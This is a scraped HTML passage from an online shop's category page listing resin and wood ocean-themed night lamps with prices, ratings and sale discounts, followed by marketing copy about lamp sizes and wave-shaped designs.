<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eiffel Tower Night Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eiffel Tower Night Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Eiffel-Tower-Night-Lamp-7.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Eiffel Tower Night Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.82 out of 5"><span style="width:96.4%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="43408" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/eiffel-tower-night-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43408" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="43408" data-product_sku="" aria-label="Select options for &ldquo;Eiffel Tower Night Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43408" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-42836 status-publish first instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/diver-in-coral-reef-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diver in Coral Reef Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diver in Coral Reef Night Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Diver-in-Coral-Reef-Night-Light-10.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Diver in Coral Reef Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%"></span></div>			<span class="reviews-count"> (12) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.5"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="42836" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/diver-in-coral-reef-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42836" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="42836" data-product_sku="" aria-label="Select options for &ldquo;Diver in Coral Reef Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42836" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-42820 status-publish instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/leaning-tower-of-pisa-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leaning Tower of Pisa Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leaning Tower of Pisa Night Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Leaning-Tower-of-Pisa-Night-Light-9.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Leaning Tower of Pisa Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.73 out of 5"><span style="width:94.6%"></span></div>			<span class="reviews-count"> (15) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="42820" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/leaning-tower-of-pisa-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42820" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="42820" data-product_sku="" aria-label="Select options for &ldquo;Leaning Tower of Pisa Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42820" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-41337 status-publish last instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/whale-shark-and-diver-epoxy-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Whale Shark and Diver Epoxy Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Whale Shark and Diver Epoxy Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Whale-Shark-and-Diver-Epoxy-Lamp-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Whale Shark and Diver Epoxy Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price"><del>&#36;132.50</del> <ins>&#36;53.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="53.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="41337" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/whale-shark-and-diver-epoxy-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41337" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41337" data-product_sku="" aria-label="Select options for &ldquo;Whale Shark and Diver Epoxy Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41337" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-41327 status-publish first instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<a href="https://hirosarts.com/underwater-scene-and-classic-clock-resin-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Underwater Scene and Classic clock Resin Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Underwater Scene and Classic clock Resin Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Underwater-Scene-and-Classic-clock-Resin-Lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Underwater Scene and Classic clock Resin Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (10) </span>
</div>
<span class="price"><del aria-hidden="true">&#36;280.98</del> <span class="screen-reader-text">Original price was: &#036;280.98.</span><ins aria-hidden="true">&#36;168.59</ins><span class="screen-reader-text">Current price is: &#036;168.59.</span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="168.59"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="no"/><span class="sale_amount"> Save 40%</span></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="41327" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=41327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41327" data-product_sku="" aria-label="Add to cart: &ldquo;Underwater Scene and Classic clock Resin Lamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Underwater Scene and Classic clock Resin Lamp&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41327" class="screen-reader-text">
</span>
</li>
<li class="product type-product post-40555 status-publish instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/orca-and-sea-turtle-night-light-ver-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orca and Sea Turtle Night Light Ver 2" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orca and Sea Turtle Night Light Ver 2" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/11/Orca-and-Sea-Turtle-Night-Light-Ver-2-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Orca and Sea Turtle Night Light Ver 2</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="59.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="40555" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/orca-and-sea-turtle-night-light-ver-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40555" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="40555" data-product_sku="" aria-label="Select options for &ldquo;Orca and Sea Turtle Night Light Ver 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40555" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-33574 status-publish last instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/manta-rays-and-diver-night-lights-ver-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manta Rays and Diver Night Lights Ver 3" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manta Rays and Diver Night Lights Ver 3" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/07/Manta-rays-and-diver-night-lights-ver-3-3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Manta Rays and Diver Night Lights Ver 3</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.78 out of 5"><span style="width:95.6%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="33574" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/manta-rays-and-diver-night-lights-ver-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33574" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33574" data-product_sku="" aria-label="Select options for &ldquo;Manta Rays and Diver Night Lights Ver 3&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33574" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="term-description"><p style="text-align: justify"><i><span style="font-weight: 400">Hirosart </span></i><b><i>ocean lamps</i></b><i><span style="font-weight: 400"> are beautifully crafted, sea-inspired lamps made from wood and resin. Each lamp is uniquely designed to capture the elegance and mystery of the ocean's depths. These lamps make meaningful gifts, educating children about ocean creatures while celebrating the wonders of the sea.</span></i></p>
<h2 style="text-align: justify"><span style="font-weight: 400">Highlights of Hirosart's Epoxy Ocean Lamps</span></h2>
<p style="text-align: justify"><b>1- Size</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's epoxy ocean lamps are available in size S (4.7×5.9 inches), size M (6.7×8.6 inches), and size L (8x10 inches). However, since the product is handmade, there may be an error of 0.1 to 1 inch. When selecting a size, take into account the proportions of the surrounding elements for a balanced look.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Also, ensure that the height of the lamp is optimal at or below eye level to prevent glare. You can find more detailed guidance on desk lamp height in our article: </span><a href="https://hirosarts.com/blog/how-tall-should-a-desk-lamp-be/"><span style="font-weight: 400">How Tall Should a Desk Lamp Be?</span></a></p>
<p style="text-align: justify"><span style="font-weight: 400">You can choose Hirosart's small ocean lamps for accent lighting. Medium lamps will work well as desk, side table lamps, or bedside lamps. And large lamps are bold statement pieces in any room, adding a deep-sea atmosphere to your space.</span></p>
<p><b>2 - Shapes</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart comes in a wide range of shapes for our Epoxy Ocean Lamps. Among that, Hirosart's sea lamps notably emphasize the Frozen Wave lamp, symbolizing waves of the sea, setting it apart from lamp themes of films or games. This unique feature is what represents the ocean itself and contributes to a more impressive overall appearance of the lamp collection. Here are 4 shapes for Frozen Wave designs:</span></p>
<figure id="attachment_49580" aria-describedby="caption-attachment-49580" style="width: 650px" class="wp-caption aligncenter"><img class="wp-image-49580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20523'%3E%3C/svg%3E" alt="The diverse shapes available allow customers to choose an ocean-themed lamps lamp that fits their personal style" width="650" height="523" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/The-diverse-shapes-available-allow-customers.jpg" /><noscript><img class="wp-image-49580" src="https://hirosarts.com/wp-content/uploads/2025/05/The-diverse-shapes-available-allow-customers.jpg" alt="The diverse shapes available allow customers to choose an ocean-themed lamps lamp that fits their personal style" width="650" height="523" /></noscript><figcaption id="caption-attachment-49580" class="wp-caption-text">The diverse shapes available allow customers to choose an ocean-themed lamps lamp that fits their personal style</figcaption></figure>
<ul style="text-align: justify">
<li style="font-weight: 400"><b>Small frozen wave shape:</b><span style="font-weight: 400"> Perfect for kids, the shape brings an added soft touch to any space.</span></li>
<li style="font-weight: 400"><b>Large frozen wave shape:</b><span style="font-weight: 400"> Although it makes a great impression visually, it should be limited for kids due to its sharp edges and enormity.</span></li>
<li style="font-weight: 400"><b>Large even frozen wave shape:</b><span style="font-weight: 400"> Also be inaccessible to young children due to its size and sharp edges.</span></li>
